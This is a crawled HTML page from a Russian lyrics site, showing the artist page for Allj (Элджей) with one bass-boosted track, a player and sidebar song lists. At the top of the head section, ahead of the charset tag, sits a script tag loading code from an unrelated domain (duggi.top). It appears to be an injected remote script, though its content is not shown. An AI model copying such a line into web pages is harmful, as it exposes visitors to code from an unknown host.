

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C/37hz-41hz-allj-%D1%8D%D0%BB%D0%B4%D0%B6%D0%B5%D0%B9
body_size: 5756
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен исполнителя 37hz AlljЭлджей</title>
	<meta name="description" content="Тексты, слова и стихи песен исполнителя 37hz AlljЭлджей">
	<meta name="keywords" content="37hz AlljЭлджей, тексты, слова песен, тексты 41hz AlljЭлджей">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	<script src="https://xn--1-jtbamitmpced.xn--p1ai/players/uppod_html5/uppod.js" type="text/javascript"></script></head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">(37hz/41hz) Allj(Элджей)</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/7/h/37hz_41hz_allj_eldzhej.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
							<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/2/0/b20612d2ac42b480bc32f71f94e7e515.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/37hz-41hz-allj-%d1%8d%d0%bb%d0%b4%d0%b6%d0%b5%d0%b9_10-%d0%ba%d0%b2%d0%b0%d0%b4%d1%80%d0%b0%d1%82%d0%be%d0%b2-low-bass-by-dryunya" >41hz AlljЭлджей - 10 квадратов low bass by DryunyA</a>
						
													<div class="player_audio" id="player_31317" style="width:350px;height:35px;"></div>
<script type="text/javascript">
	new Uppod({m:"audio",uid:"player_31317",time:"165",file:"/listen/31317",auto:"none"});
</script>											</span>
				</li>
					</ul>
	</div>
</article>

	<div class="rel-box">
		<h3>Видеоклипы</h3>
		<div class="row">
												<div style="width: 200px;display: inline-block;margin: 5px 10px;">
													<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/37hz-41hz-allj-%d1%8d%d0%bb%d0%b4%d0%b6%d0%b5%d0%b9_10-%d0%ba%d0%b2%d0%b0%d0%b4%d1%80%d0%b0%d1%82%d0%be%d0%b2-low-bass-by-dryunya#video">
								<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/2/0/b20612d2ac42b480bc32f71f94e7e515.jpg" alt="" style="width:220px;height:135px;">
							</a>
												<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/37hz-41hz-allj-%d1%8d%d0%bb%d0%b4%d0%b6%d0%b5%d0%b9_10-%d0%ba%d0%b2%d0%b0%d0%b4%d1%80%d0%b0%d1%82%d0%be%d0%b2-low-bass-by-dryunya#video">Видеоклип песни (37hz/41hz) Allj(Элджей) - 10 квадратов (low bass by DryunyA)</a>
					</div>
									</div>
	</div>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/37hz-44hz-marian-hill_one-time-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/2/9/b2945af28b614fb1f4c1ab73aee81079.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/37hz-44hz-marian-hill_one-time-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">37hz-44hz Marian Hill - One Time low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/37hz-41hz-%d1%81%d0%b2%d0%b5%d1%82%d0%b0_%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b9-%d1%80%d0%b0%d1%81%d1%81%d0%b2%d0%b5%d1%82-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/2/1/821a5719b918f168c20582e1ff300864.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/37hz-41hz-%d1%81%d0%b2%d0%b5%d1%82%d0%b0_%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b9-%d1%80%d0%b0%d1%81%d1%81%d0%b2%d0%b5%d1%82-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">37hz-41hz Света - Золотой рассвет low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/37hz-41hz-%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d0%b8_%d0%bf%d0%b5%d1%80%d0%b2%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/37hz-41hz-%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d0%b8_%d0%bf%d0%b5%d1%80%d0%b2%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">37hz-41hz Натали - Первая любовь low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/35hz-39hz-allj-%d1%8d%d0%bb%d0%b4%d0%b6%d0%b5%d0%b9_%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b9-%d1%84%d0%b8%d1%82-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/a/f/3af69254c0464066b36923b3371bd2d8.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/35hz-39hz-allj-%d1%8d%d0%bb%d0%b4%d0%b6%d0%b5%d0%b9_%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b9-%d1%84%d0%b8%d1%82-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">35hz AlljЭлджей - Последний фит low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/35hz-%d0%b4%d0%b6%d0%b8%d0%b3%d0%b0%d0%bd_%d1%82%d0%b2%d0%be%d0%b9-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/35hz-%d0%b4%d0%b6%d0%b8%d0%b3%d0%b0%d0%bd_%d1%82%d0%b2%d0%be%d0%b9-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">35hz Джиган - Твой выбор low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/35hz-41hz-vibetgk_%d0%ba%d0%b0%d0%b6%d0%b4%d1%8b%d0%b9-%d0%b4%d0%b5%d0%bd%d1%8c-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/8/3/88398c221e74796172bf5c4cbdb102dd.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/35hz-41hz-vibetgk_%d0%ba%d0%b0%d0%b6%d0%b4%d1%8b%d0%b9-%d0%b4%d0%b5%d0%bd%d1%8c-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">35hz-41hz VibeTGK - Каждый День low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/35hz-39hz-%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d0%b8-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7_%d0%bf%d0%b5%d1%80%d0%b2%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/35hz-39hz-%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d0%b8-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7_%d0%bf%d0%b5%d1%80%d0%b2%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">35hz-39hz Натали ЗАКАЗ - Первая любовь low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/33hz-37hz-41hz-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d1%80%d1%8b%d0%b1%d0%b0%d0%ba_%d0%bc%d0%be%d0%b9-%d0%ba%d0%be%d1%82%d0%b8%d0%ba-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/9/d/09d42521d1dbce5a4c56164fb18412fa.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/33hz-37hz-41hz-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d1%80%d1%8b%d0%b1%d0%b0%d0%ba_%d0%bc%d0%be%d0%b9-%d0%ba%d0%be%d1%82%d0%b8%d0%ba-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">37hz Александр Рыбак - Мой котик low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/33hz-35hz-mekhman-%d0%bb%d0%b5%d1%88%d0%b0-%d1%81%d0%b2%d0%b8%d0%ba-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7_%d0%bc%d0%b5%d1%87%d1%82%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/8/9/3891858eed062db0da055eee3c33e797.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/33hz-35hz-mekhman-%d0%bb%d0%b5%d1%88%d0%b0-%d1%81%d0%b2%d0%b8%d0%ba-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7_%d0%bc%d0%b5%d1%87%d1%82%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">33hz-35hz Mekhman & Леша Свик ЗАКАЗ - Мечтатели low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/31hz-35hz-allj-%d1%8d%d0%bb%d0%b4%d0%b6%d0%b5%d0%b9-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7_%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b9-%d1%84%d0%b8%d1%82-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/b/5/ab562075ba92fea8eff32b27b6394ebe.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/31hz-35hz-allj-%d1%8d%d0%bb%d0%b4%d0%b6%d0%b5%d0%b9-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7_%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b9-%d1%84%d0%b8%d1%82-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">31hz AlljЭлджей ЗАКАЗ - Последний фит low bass by DryunyA</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
